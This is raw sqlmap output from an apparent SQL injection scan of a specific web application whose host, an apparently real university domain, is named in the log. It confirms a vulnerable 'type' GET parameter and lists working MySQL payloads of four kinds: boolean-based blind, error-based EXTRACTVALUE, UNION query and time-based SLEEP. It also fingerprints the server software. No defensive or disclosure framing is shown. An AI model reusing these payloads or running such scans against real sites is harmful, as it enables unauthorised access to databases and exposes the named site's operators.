 GET parameter 'type' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] N
sqlmap identified the following injection points with a total of 77 HTTP(s) requ
ests:
---
Parameter: type (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: size=20&type=-1758 OR (8167=8167)#

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: size=20&type=1 AND EXTRACTVALUE(8238,CONCAT(0x5c,0x717a7a7871,(SELE
CT (CASE WHEN (8238=8238) THEN 1 ELSE 0 END)),0x716a6b6b71))

    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: size=20&type=1 UNION ALL SELECT NULL,CONCAT(0x717a7a7871,0x734a4e72
536553626775,0x716a6b6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: size=20&type=-7810 OR 6871=SLEEP(5)
---
[10:02:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.1
[10:02:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[10:02:23] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\mba.saif.sjtu.edu.cn'